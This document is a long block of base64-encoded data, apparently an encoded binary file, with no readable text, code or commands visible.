QYIek/m8gJs7kwAgiY4L0I5MppgNkJYaRZj4IY8vUH0uqac0YdHaABQSnAhlI2jQvDYbCxUoxBOpBEJK2TLnICghrK6aj5fZnH1ygNHIhlbsE9LTDLegECeMnCyaGawx1KGSa+9y0sagEVXDR2njUBCwskbsd9a6mQDqbXNTivInwg0nZsF4X1AAKUCjDS7cw3/o+TjpqtNUBdHUAA/BXpz99jwc6UKBi3cdzAoAI7ljnHtidq3cXg/BTAZk70yWowfJxpFfrw+GtPpvaYWVQhRUEhmuIW9zlaPKQ0dqOcV9jBiw+hbrfbY/29VjdjD339Njx7nEP095Dxve4PbDT8dAB/t5qfbeVe6HufGQyH+qO35Vfl2VJfuQjGIjmlzWbCF94tswJDCE1SOgWFKbQ4x8E4ZtrC5c0h0MaVXEtnsX0pj0DrUxxXuFdkCLQGOrp0JdI9GGGAwgzNNqhkbGDc8X2Q4lJQAk7uPQ1K/WHIyGpo7l4IqeeQYxbrGISiPBD19mQhZayeguuHmOsZY3GtAfgALlewAImp50F+LeQGPDABNxjVAMza1nDkhCzEtAALW+EBBd7pnVBA6lrsU40GPj2QxqM7Wt3WD9RDY23zLVsRS5KBvlWOL/T6m9xm4DF+U449vqRb75+3h/z7vzqhfxuCuzUAEZ4t+rbx4/WX6MX/hgowMDHTeP2oV7dg3x42dRGWWdyxMsr6cCjPkMGjZPZm9Aw88dH+xbdlpPk248LXI6BcpV//7T1/[base64]/[base64]/yAkOLWCyxmBAl5/g0JCYXj0D72YJEbyZHX4HnYkw8WWZEVyZElKZIn+ZAI+ZGqlJIjiZJQ6JIVyQmz1wcbGW+39A4PKW50YB4PcJEVOWUsmZAQE4gvmHwyqBE3kojNBxKeIH2fZUAJZA/[base64]/rCRtzc9uWeSwzkO+9Y+IZmQp4AFWOCbCUkOn6RKnkQOCFkO4hOU2GMP4lMOxMmdJamGx0MP3UmcdLBTE2mRc9WQHCkJdMCedNALFrmSyIOcCHkKkHVMLwhVSKmfSYkjS7kSJPAFjXgyoIVA9jCVVilyCHqVC/ozVUmJaQZboChnMqd9cIIbfyYVanlOrbgngeZzixaX9/dQZFCXazCPT+V4+LEBEsABpFELUFl9g1l1m2KYuZB1DpgYYlSNSLAckBmZkkkAbBcBEcAA1kE5BkBheVR3A5ZgSuUiKVo2pPkZ8bgjG1FN0JaXoLmDEdEfHeaCtLk2meE8ugkaEPEF/[base64]/[base64]/ntuJXkKi5qQtos8JDsOdHo8+gCftrSn9MkJnGACtNemagWxCam7G2uRRDltV3Uu3kEBO8uz3du9P/ISQLuUoUq01IdAaKa0pKhn6bugKkcmrxAFGRAFmPCJstq0trV9t/FmWvsKslVoM4Q1vvqrYvsqZDuiZrsGSYdMEjASPfCi3PUN4mU30rokFXwLoeAKlpCjyAEFQnADIeCtfOscAuC3ZiSu4zq45gqOOJVTvIYfvhamOugeh0vDzQJ4IIGUEAI8FBUxvvQ5xmJ42CKbCSa6EaKPrGOQ0avEUAi7xTOfxKl69JCn/tAPQWY82QCFq2e8HGkETWCRViyU4wDG/seZkDKLPQ5pkQCXqL6LkNnQxPyAxUo8xU5skfV5vdjbEdvLvd7rveB7iJ/[base64]/Esz/Msz3OMPPAQz8K7kWO8PiBpnA9pDvRgDgHdPfY8p+EDsgkpgCcL/ksJaZzYA6cIqbH3XMezNwMue0v6wLobzdEGerHT0w+Uaqk3i7A5q717zMea8yOdCsgckHHbBJVSybQit8g1/aBzhgYZAAEZgAMnIAqxSrUyd7UOdJiD9r9X06vzBxylXMDLdcCpLDb7h0y82ANKkAowCg3JWMs2esu6/AmBoJis5svArAF7O8wAEK7SQcLHjFO6ZgABUK4srCu85gCWphG/VnxGdc17PVj5CRocUamamx68Es79wbnoQZqT96UPsUYE8kcN0JzDac8MOT0RzZH7FtLT6w9maDwhTZz2/MTdORoWeQ4oS6i35A4J+dHTE8cIeWQ7tbASTdlopQ0W/[base64]/gREoNxHlchd08q9cjjwAfL7ARBwAosAfrAl1OZHW9LwMp3cFKkVwJVwQ+Dd1G/g520gBuU9GUeH3hETIzHQAztACr5QyAYEDQqkjNWqtfVdGOGNHI253y5QASH8rd46HYIb4G1NwwK+a3NtANvrTA/AmUn2EHoN4TQMeFDFYAxS4Rue4YS14UU0jz6oLCDe6o094qERA+1J7E4uvVB+S4PKkdd5D+bQPudwnfiQSgyJDxbJCQmAARaZ5GqakLhU28VpS/o8k7MX2ePA4sjePvdQx+1RIAR2SNl70r3Nx1z+qcLtWQeIQJCIZpO4yGuxvkqroJqIAh8gyTp9AlnQ/lqvFfCsCorYLRieTFxS4QqFcTO/[base64]/fdM+l+ROzsYgOp6LO/d+2IugQGA7OXbMEAEGk6itRXUfar/bjT4dEJLSw24kObODQEQkAJBsAhVMaEVOmegCLcPDzNe/tvdD4hcP6cYY5vxf17eZNDxhI6L8xN4O8AEIu8JsbAL2/BNjw7pNUozU+GAh/HyMdXBNeACFCAB+3Xz9VXMZ9TCOxXqJawrDLArs7cAJ2iE2E4Bj7T11nzOsB7rqyMf+5og/aEtZAOlSyUBvQ6a4qz+9sH1kQIQFyQ0QCAAAQECJnot7KXN30OIESVOpFjRor9e4xgypBdR27uKDiG+63fR5MV3GjcyVFnSYkaRFvstZHfxXsaVORme5NkzJMsZCBAkIJpAqFCiD5QuxUDB6dMJUaVOnYChw1UMHLRu5WAilTNn27hx8/btG7RoaaOBo9bWbTq4ceXOhRvP7l28/[base64]/AAQIgAAGCjSAAPgMWOABCjBwAEEMJjBKuALmm6+ACi1EaEKCGvDwgYEIGo64owQwqCATEZDgKBGHa0ACCTBEoIAZhcLwRhoplC8BAiRQqrgVUURohmp6qaaaji7i5x0mm9THInua/mQSnov0OfLKK0GCaJx7KOonJn+09Mmndoo0E8sr+blonGrcMQmfI+25qB0jjUTzSjvH0WZPPvv0809AA9XGJYrcOdLIL5Ai6qiilnIUg6aagoqqqCKsCtKsuNLKCV/CGous6I5RKxq33vLrVL740mvVvE4NpxgcUMgABRpasBWKRVx5pbHHqKlssnR+dSszzUTx7DPQOgvlElBOC+TZQFjLwzXYZKPNNtx0A+ML34AbkTgJlEuuhy+c4QabWEj55Zu1qAPHOuuy0+6V7pYFZTU5yjuvBhOMoyC/9hY4oL4DCl4gP/1CCGEEhkPY70AA/RvwgAgYGBi+BRlsEL6m/iY8KkMNMdRwQ6E8NPkBk78lEUWDTDTIw5JH9HBFGnO0GUcZP7YQAaUEEtFEhJrAUsyK7rkTH4vYxBLMieC8sxqkH+qnmiebbiciep7Wemuuu8bma7DDxuZIKi+y58hxxBa7a7bbdhvLtNX+WukjTSmgKEYbdVQpSJ/ym9KpMM1U00Q6FYubbsqCZnG12AIHHVMjQ5UuVivfiy5qimlBVikKszULN0ABDRfHfP1VsnBKlaYYzXLpzhVkSQOvkj+gjba118ibrbbbyNAWjDq+AK5FFleoIrnkVhnrHF52KaUbaNx9d7ppjJmX3npLE688Im5wwYMNLvAABIQR3k8D/[base64]/t5AFyk68QzqoAMd8Kre9bZjSPCMZwvdc4EJVCA+EGgglxpY2Ahq8MsQ1EAI7WOfDro3AvTpD0EHIsB9IvBMBujPAQ4QHAU68AACYuiAQFMgAWxEowZ2SGXESxEFO1RBDNboRh60UQc/KEELJUACxtnkUeSzCSxFzSLnuJNFrIQmok3EUHfqRUTgUVCKvONObhrTSf6JpWycQ6ITpWhFK2pDKFlUoxrdGjY2+lGQhnSj2riTD/ImRaTsbYqC65ukAFeVLG6RDF4EYxjRkhbMuMstkqPM5OLCRsu5kRrSGMRgMvABFOAACmUQHR+zwyvI/CqQ1Bgk63DxDHq5whKg/[base64]/uqwWIed0YQCPI0AhSK/[base64]/oWHyrpikcYSguBwI6wNCBA/C3dkleS1TJwFFG/rN2uIgZsbwIHkUCIYiIuxGKuRDFL0IRiqlMZ0qGO9Y21HO7dwRSCEnB4W7IAELCBsDZY6S8I+WQiXHeaUHY4EIrwPfxXbcmc1m6BpevkqYdbmAY/SwQQSIEfDKa1szf2tNZ9ItsaJs1BaJgAM1XmDdw4Sb3e0Z6WUCCEmgGg/fP5zoPv8TuYIOtDLhCZ+FB3oWrMH0HtBEqXbCUvxUHrVrR70o2Mp6Vfnete9HvRKP43qXyd72ZF7JBlExQHweaLHoMi/U7NXcFmMr+A01QawfPG+jGucralTqqgGWI291suv/qWBC1FIIQVuAIQojvF4yD/+qsRozH5NZ5lnW1U73/lqIKwtnjuIVcSwkeRstoCbE1tS3MKTAUpNtgIwtOKL3TDLM2TdjlgkoxSJeAY66u2uaeTCO8jKRfFdFwjznAcIP1iCCoyQfNgQ1skKXx/7IK6DKU9hCmfQwQ0kDs333Odiy+QfpjYu5jGrTGVEYS3xKjicIJXoKDC6wAZglE6PuzO3uh3OjiDFRJRJAG7iuSshuqvjh3xIQAXUB6tTQAe8Ok3DEmU4Enz4ue9quqL7rju5OnhwBw/8wA+8urOrhgksOxM8QZ8bKBJEOhRswajDEhNIkLZrIqFQirijogZp/pC6Yyn54gD6Eoua4ru+cxfM4K9bo4b/0rW6kAvCq5x0eDbSwQVM+I7Iq0LNcCqoArDLIKPWybDSyIPaeZY/CD1t2zYSO71vCzcVEx4mmCaUeRExcIVPqSlZAwdoyAZ4k4RPmIZ6szdwyAVXuARXuIVXML5cGIZGII/kwwIv4AEeqAEzoJbBYh/Iqj6IozIiQALt2z4k8D5keqYIuBj9wRBR6x9IuQpsWqcCUDn1oxBSRDMMShlzoy0XgREJsL+ZMZltQoAOcsU7qxGh0LMRQi+EsLkmUAZkVIZ2cEFm9Ll7SEZoVAage8YKLLpnjEZsuLpeiMZkzEarwwZsbEZx/[base64]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[base64]/WW014w78M87/NubzXFb/s+b1IG0w5wGT2e6NMS7529b36I7wTfTTnlA+J98APCADlVhvNecPhO8KcG5V5IcAuv8ATHhzxdZfk1tYyjpuY8cU2NKQ645X7M/[base64]/1FtRegAf9DllTZ/A8xYZXx+8gegd4mPXzzlPn1WMIVwM5fQdcP3U59QIIL3ZBDlNZD3Z4uOlkx/UM54VI4BH5PdpWLnHR/gpr/u3fVnOCLB+LXH5xGO/[base64]/UVN9TbUjAmaXwV99kpg52r5/1Z98EAe+gYhcAqJd6XKd6MOWBsn9wAwfTbPB6oS1lbfD6RAVTPuARPxtxU4O7jGMp/nrkQbsDYMHlhr1L63CX8TywBEvw4PkMz7pYd3Z/FRR4dxqAg8rz1Z3SSIrMjsC2Qotc8momaPFwgydf7NgovYJ/A0XwBdd/fS1/+MOpVlTdq/IEPEH6Tmqw0FKoBf6q+HMt1exohUggeZM/eeSnc2vDl3i1V3l1OGJ6MiLQAISwUpWjS6DPxeceijQD0jd29OhGbjWbp6AHet8tgUrfWJRexfTzEKXfY5MbCpyLThHZBDm1B3zQh/zff/0/b3voTYCAJ3AgwYIG4dnDh88er4a8NpXa5JAXNn349GHEiC/bxIbnLGbMeDEkSJAKSWKEN5EPgQECXsKMKVOiw3wl/[base64]/4EAnVpdqhGl+7Xti0oTx4zZaYgEWCARBBIoBA3IKiBVAYM4NJLCCAgQQMXYLDB/[base64]/JEHKLkENphhoIUWmamnOjYZNY5YlkMUohxTTDHULBZPaLeSmg41pr2SC2urvQabbLTZhpsZbjzxxBu/lfHGH8UhF+1yzXXz3FtwRTMdNdmp0y122YEL/s4yu5DSyTDSjWfeNOill8st7c3hhn30zXaJK/[base64]/mvGG05ksaxvf0Rbu3LNOefWtXGhSx233oIbzreHvWMKuak8gy444pV3DLunBdMeH4A0Ekps198biiu04ddII/zxCzCBCA4cQggaHBBAAAwcsPBLNkd4QQYeSPygjx9anGHFRJLI8QUp/u9DG4MRBmpUshltIGUpyxHL3CcAFs0sZh2i2YcGcDO4EaBDMXCa07CxtjHlY09YC1o2OBgLHjSADyZ8xwiflA8TcvAeVcIGDE0oQyqVkIM8IRtMOGDCLlkJHiYsBQ998jSn3fCDYmqhlZrWtFhgAGdVidug6HY3vYFlUXkzDnN0J6lKzeVSenGFINwABSEAwhW+Egxh/rYFOcnB0VaHoYYUMEeDQQTGjYp5DK4UUzlqECMUuPhVsFRHrNvkITdlyMITgvMGN9QuOcthjnMi9UXlTac61vHW8LilHXOQaxOtEI/yzPO8XETPPdS7HmpiQy963Udf+0IC+QhmPg0oLAAEYB8BAtCgIDUMAxk4Qf0eSKT9ZaxiRtLYxlD0P4+p6H9gIVnJYECjBIJlZVQBFMMyhAAB/NKbDcOQS4CEwQ4twYTmCCE72+nOd8IznvJsJw05uIIHRMKE8ICnEGHIi3n2ooYcBKgJ4VREAfBAnfPMRz+dxoeDxkQCJvznQitq0XnCUIrbFBSh7Fa3r+hNi4wCyypq/[base64]/I4E1Z2RNErzofzrSkVS++TJwAvOxHStAOQUANwiqgYO7OMdFa2tbdvLCO7uIBQcwEAvdxuIe8HSHbDs4z93+FrlOa4c87bHb5zK2iLHlIG3neY7kxqIKEIVJB5C7/[base64]/zrUTcdaDGP5yxiInGlZj2n2Apzt7GdB66ILqWybGXzQj95ns2iSEyav9SYfdLsLFoo30PC8h5938QAO+Jmi7wRlocEbT+cW2jvrlCejvfNQ/oj2WbeAlmd3dMuD7b6EB352tKBLnQ93+JklgCpsetXLXpBiUW/OCEZ94XLfMF4qL3uxBCDK8N8JCCGmoSrwhBGMqskc4wM0sAEajuFVoB54cn4sDDWKYb3Toa7DR/[base64]/iyd6UdvR6E/DdFC20PqTE+6bne43SX4WRnYGDvZy272s6M97WrHhjL87AX0wg1JhKrbq9sb67yZlBsqfgbgJkWpXOflFq5YxOGg4IGx/GXAhLFOsY19qnBUZtkQfna0haoq0hQDF5bIBba1Paz8hPhYZdgC7U48LaxeC1u9c/G62+367ERjGaQo1y0cd+/0dGMT7qlEr9QD19MQmZXX49735JBXJlegl7oEFGETxoAKPIACLpiABArgsjBvrEgbuvgyy6xxF0ETRmsGeZvf7GbwLzABpuXQiKQJlgxGtwAxZ9HT62//++M//7vgAwbArlte8FxuNVo2EGABFiDX/vlZLBjgAmbDKURadPEQAhTaOVBgBVogBQqgd1wAqAnAHOjfB4LgBzJB3LVaVczd3cDa3ZkFW+jd7vhdNEDDauCFru1XHrjBFtTABJAFFKjRsHlV4zmeZGDCB6CADRDYdVSetF2eNBTDMcwGqCSV560O6+SGf7yBiVlVJbmgXGyV77weu1Fb8LybN/ACKdhY8uQYvhlDN5gCkC3C76kHevQbvxVZfdRG69CSk+mS+qhPwikcBYAAWVBAj+RPxoHIxfFP//wP+AHQZpEf+Y0MyZ2fi2ST+hnTY2XIM6UMAcDPg8SchpBACIriKD5dFWCAF5BiKoKg1R3UBajiLkDg/kFl2ivSov3JACc+UNzJHVd4hd34ogpiwFlMAO7Yl99NikrlRaa4guH4mhZ5ACjIFIHpUa0EIYWxCgrAwRFCm+RMG+YdQy4oDqh43ueBWCAkkhn4RyKIGzdQkhbaGrplUuttUieJ4bu12B+9GziAkryNEjVg0o4Rw4/xwSfkglqxizH02xySIxecgRkQQfLxYUQuX2EZgAfAlwvUACKSmYmUSANsQCEyUzRx3JmpGfmFnMmc3yRKosuNSMaEDAbsiAVNDKDojwTEQC3ipP3xAAbMYk7W4hyAWiimIilwoAD45FF6hwcYwMIIyVTITaHUnVYAY1gMY631nd/lGjGQ/s4yEl4ZsAAFyNcECIJMFUMbGVgSVqOtpAMaEOEgOBsSwlE3VltrhIIlvEKHGVIsUSE6loFxOAOKVYsXXVIXalJYCQ9YxViL3SO1+WM0yMLsdUIusB66NM8zCOTmHWRm8lhCDt8dToEG/JVELt+CVAB8CUEZuIEHaCTFoUgJLIE4sQhlcUxlPVPHPFOMyEjIwQBolZzISOLIgJYE4Aj/+Ij4RZGQPFZpNZP/IaVPrkADQEJzvmIVWN92iVoqAiWoSYB05iRFYhAVYUVX1F0KAiOkFGMMsgZeaKV+ucIn9FoNwFcwBqMcyJTj1BQQpqVaSgERYsKsSBha8tFQFQYT/rZGLgiCK9ylh30etyESv5hB6f0lJT1HVmlVPIJLOnDStyBm8CgmV1VO5dhbO8SCGarCNPyR8kjDNFgmJPABKGjmi8qhQt6hgohmHw5ASxDAH0KBG/[base64]/g0Q4eR9Bjeq5RI2oWvcQh5Yz/[base64]/EwMeCbMiK7MiS7Me+TVG+BAyk6cqyLAmg7Mui7KR+J0XS7FJSqlPKDabqrHhyaqf+ja2h5wzqBXsKAiC4AQiYxQTIlxz4in2eJTXmp1qGAw58AA7g/oLjrGqAdqOsZB4uvIJf5Co56gcX9GpfSpJzpN6tpdvvGKuxvl6HctXyLMMolIsxEJU/goM0eEMpsKgrcK22phW+uUbwycYlnIEekqu5kiu6GoBpmoEc9OjhHGK8XsAS1CtlaUxset/F2maWela/bhxwikxvAioGCJDCZqm9xmZleV/DYqK8fkhmkQDEWpaJxOvkzsxkSYjLmCAGcIgUIcB3Cu/wws31jQjMIm/yKi8PEdZSzmzNUqqcWWpVZCp53t3Pfqpd+J5eCB4oBIIZQIF7BWMeNK2qQm3U6koLVO0zeAZQxaVcykpr4EIuuMIfzMe26Yc5to4b+OXtCKba/lroPLZtsX4hiHrhsoKDiJohK2gSteXtM/AtH/[base64]/u4Lv0CohG4huh3wAEtyAWtHdiyPNozCKEQCMYADUUkHBENCJJyVulgw17KLayAk/[base64]/zCRij8ASjQB+gh0iI/6Nn+zaSAAyRPK2JIcklT8nZ0ckjLwihAgicUgyeDw96G8itQJmWSx99OtDFo8CpvAY3WqC5pQAhUgAtAQRkAQiLlsmpe84gUaXUeye0mosY8/[base64]/K3z7LQgmIHBAIpEynIIjIALEHUZyAFS5wYIDPHEdUAVfCTvdoj6HUkCaIh3M1OJTDXIHRA096YyR6wO4/DIDOpIclyFXMjCxg9ZVxYyae6PqF9pLfFa/mcMY6UXApiucKLzeWGQXrvWX5/TA9QZODnIgTd4X0N4mkhFdZLNFyN4Ce4iCnqUVGKR0iJ22sbgDCbjVgL0Hzyc3siBDx40QjvetD3CZl+CZ1deqfgR5ShYE8qvKKAGbfyBfWj0fnC0Gay2/xajSD+bbE/yFzKmdkgDLWQyJzwDY4KDMEBCKOMYcGPSII/2/L5CI8gBESgIzowmA2jADdTAcz/oLZtBRnrZxGBADFSM/Ln1Ul7FdudIA2RFAyj4VmhIhYzMjDhpMrM3hdymMwOnAUFzD2P1mwXQNU/IEcMu9w04J6q1ODvIxLg1zjaA6bLfgT/AFR84gptgA7QM/je1jIFHeKrHhPxxU4Wz2oXjLEfRnRWZcRR3+IcDrYivp2PDsXzNcSioeHbg8fuqijQM4QfE+A8CaIX90SDnOMDVRo8nsl+kNjoKuUcXY+986GEi+QAr+bZsR2F8Qyyw9Cq0EWFQOSRIwpWfuz8WRpY3YTHoNJeHQh6UgRBUgC4dAPsEgAEcwL6HQA3UQFE/qBycsENKXGNhQAc8ls3AhGDJH3er355TvJ5TfA4b0G7i5gpwPHA+bKFL6W9yvMkQ6qKbXJrJ96PbK2V1Yjf9SPEaU8zEDGt9WaZr+sqjMzjJGawPb/BO/DcNVvE+uKqrOhbHyaQ674UH9qzzYkdx/njeeHjqScpiM7YbL2N/uAAWuYDiFdhhsDiCgYaCDQIfJ7uyQy2pNHtnmMYGHxko/IEgTDuQt45/[base64]/Rg//wDr1M4EzSs3Ng+yIvMv3TJ4rSYsBb8B3gqMeI8/ofkCoW/[base64]/u78+XPohRFYpk4gwfLPDcgft3z4e3r169czT5BZMnXv0+dvt38ff379+/n3z8+eOsf0GwCyuQwAsL0EFFxwwcwcfMABCB/[base64]/MAGQlzRCTAIYL/qSL7DsBplAPswQ4wwA00CgEjjUSiCOhNddeI8G3C2ijNbdgYYBBtV5/A24D3yqUwLjFyDsMu2gL0+6w7dLLDlrr/ktPQczKe7Y75RAcN8HlnpVPPsvUJUw7/9x9F954vbvsuwLS3a/[base64]/[base64]/XsJdD4+4SXHjx/GRR4cwoLzpC4DRkGkRgRXymxEmbwAMUqJIRBSMEGCbSBxzwWMp8dwWQniyDKUlZBC14wZVogGQUxuDMNPnBkIBtC0IZWtBacsAUpaEEQhIC4lKikJWV4w0uqdjWF/[base64]/EzgEKu0RigfkMxVrsMQonQXv5rwBWtacwYEaIy9INM+98FPfv2SEDEfQDH8aWh/DevfLW4BCkHk/[base64]/2oIO3RW/rKHkOYwUdtJyEaWGYeQ7WxlawgT8JIAFGDGX1sr2VXO4gvjCqc4yWk/eaaTfyIikYn+YD15YqAFQrPnPfGpTw9OsJ8c/GcFd+YznnlQggj92RDGq9ASEs2hEFWvC/wCqhi+YQuAqFpNFNamHIZFKUgBKVG8VieSOqUs4PgGL57oikjMYQ6UiCmckkI2sVTRik5Ki95CERIkCCEEPxVcdQxQgREgAQlm2AILYLAEDBjzMZKRwAXAU4GpxodfywlPHXxb48gyAVkk6IEtbdxjTxrCVnmNzV67U4DdTvaxj/XtFx5nR2+aILKUTbI1pPzY1jIDs+qhAFh9a41C2jLJ/q9lhh3AMAMH3As6UPZxj62xWgGQVrKzoK1sbdwE6FDnyGtesx3qxa3hzo+cGEjecZFLjG6MyBXuzEMNnkscFNRzugukrggh+N3s9hOgceCnBjtGXoIeFIQiJG/HFGrC9KoXoidoYUUtuoU/1BBrWSuiWITCkK+BTaS1fshS0BZgnUDDiXOIBCIiAQk+fCKKiNrhTKkIYQlPmCONkMMWhDACDQdVjBU4KhSM4AMeqIBaULXXiuMTgkHEhzmRkUwCjKDnyAJ3Bmo2RCRJA2d313jeQr4dcuzgSQIoAOAKGMAEamwE4vH1PnleJR0GEPABNOEQDQf4AGYQ2UNoWeE+/v53wAHwTFx2EzuE6fc6jAAAk5ucDp6scphZ3skv2KeTTTi5yQnuSSMoQAQ5V0DFbdyBUXqgk4ZowtCree/IeiBA3OTXnxtEzEYTJ50X6V8wSPRON0yg0RR4NKQjXV1PW9qgmO5geCkt3geCLJ85SGAOzuvQFKI6BSdgb0WntgW7v3omGr1hgN/UUY/qd063/qFIzdZrXwtDGSkttrEtkQtBIeQhSHnwom6KxVx4RBDTJsIIKgXUuYjRAyxQwQy87QBjfmfF6SaADriAmMQihgDONIJgaV9729c+lwBQQBGoUPNZoE7HnZwFHYhffOMfH/nJb2VvvnWYTXqyCUXY/[base64]/cYGrKwO7EwA1kohvoa+84qojeZNl0DaRyLYjMpoogTCem4Rd2ARK8YA4gQRJAIRekAVHGxgyr6CxkxBgoDCRWgghq/qACKmVTAnEuHCD0ZqBxKiM6wIPFLCcJuCA85EjGEuDICEAPCAETM1ETNxETYSH+pg8WfE+RSmANOokOdq8IUlEVV5EVW3EVB8CZmMBWvuUK4KwJFOATp88VVXEAjux3EACT7IMDwE8ExMEYj1EeqE8ejlEZj/EYFeDIsow6bIkASvDkBMD2BCAXAcD2DKGTsilVvHEdZkEBlFETqQAAxo/61nH6xMEA14EZ7MOZDuH8QPEdT3EdYUEf95EfYSENeM4O5qXmrGEAknEfNGECmiAN2JEhG3IfCAEgocNe5mjpWrB+ng7q9idEqK5E8mALsC7rti6BhKaeIC2fBsrS/j5NJSlo00Sm7ErG7MYLaEbS1NwOCuNO7ragCq1wC8TgDfLOhrowh77wTX5CDMMG14IIiO4QLHxtGp6BFrygDQBhFWrhFRzPJwhvLChPRizvYdpiJaAAEBdgASKgAjzAA5In9FiAB3ggAZTOMOzlAsKDmwyAC/JAxlhwQSoxFx3SL0HR91AjWEpxHehAHf8SMRkwFmmHjXhssm6uLxETGjvpd8BlO4ZxHegxMRNzMtdBGiGDLx0SFl6AEw3yITXxBS5wA4VnABLA/RyAEEQzHRHTHV0rPYAu/yBQBA7BEAwgMv8SIjuJz6qjlSYgNvdBHgbACBZyM9kxOEFpOw7D/l7shekUxOkw0hu8wSJCBNEsYRH+IEVwcOu4bgkV6GM+BiVVUj3XM4QGKibLS+1okmgG4u1uEidP4ASC4A2mBr56UgyAcqP4zteKUk4ET/BsLQwljyl0oikDjCJSQQ6PYRrAYQ6zUivthlH00FEcBfPkoAygwAV8agE8wAQ6gANk4ARY4Ad44AcMYAWXLj0igAsCITOs8wH+5QFCszkZEhl6T/h2gzdI4ApM8TB3tCF38xsZUxxNkQBewDQ3szMNoTOIrDswM+JyDktFgDkfMueogPpgIec0gfo68zMJQEcZ0h93NA1UM7imEfoswC9hAQBEgBDEdPqQARMNsjbh/[base64]/iAQOakgS3NOD9ZRHAbgl5gBVpDjMKxUAAMOUPdBDwDuBahPEwBOUffBZTupX9dvHRRQHEyzUjVhSxNzTV2OOnhuHW7xE1tW96ivCLBqAuB0+npPG9vxHZlBPXBzFgagYlHWNPXAAMi2Yi2AABygHh8SIEEOG11rAHgWALa0/JhDAIogE1/AMhQkfjTw5fCDm4aruIzruaTO0IaBIy2hEprr6TKDVVuVJO1J1EYGJtUThHomoRhI1EIGdD93hEZSaGqyPtULP/GTBUwACMTA7vwTCm5BWXHITbI1W7s1hxisQIOE8MpQKYqoWQOsW7shGCzCG9I1XMX1Qn0Nb3Bq/l0vLyTcQAyAgAWWwAp4QAZkgAVYQHtlQAWcYApC4Dt2B4/4JQkAtpw050Ew4GGxzwSW1vq+gPgaq7N6YDVygwmEj+iaYAbe9iEfYH8DWICb4Mg4oHZCFh4HIDJhQQEcdrZMQAFMUxwU4AtWiclkFgF4TjONlCHFIQFYiVuObAKgZ0tFADwmlfrSIBVNc4XJj02p41E3EBfbcWG7dh/EAQAEYPZWdvo6NgGm9oP5ND0MoJUSwAKwVPrkQRNEYAIMoRyt9gs2GG6Fs5u4x/3gj//uNoUTAEMEAAKLgIspcEk5ID/uyHA/9ekuYguVK9EqARAYLXJXtQXGkySJpnJt/kCfHohWISjUkHBXQ1d0A5l0S/fU4C51U/QETCALjvVYoSALQEFZoSF4v9UYoMEY3AROEpSHBm8peQ14J7lbc0EVIoEPUuFiktcoOzkcAixDceF5XaES3IANjGAJqmAJvs0HWAAIfsAEvJcHtmAKiICbHKAD9KVfKuAuBcF+JoQE8te3FHIdi8ABeWsNcCM3SCDjMtN/n1PPDqEBDti1n